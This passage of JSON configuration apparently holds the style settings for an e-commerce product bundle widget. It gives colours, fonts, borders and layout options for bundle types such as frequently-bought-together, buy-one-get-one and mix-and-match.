waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 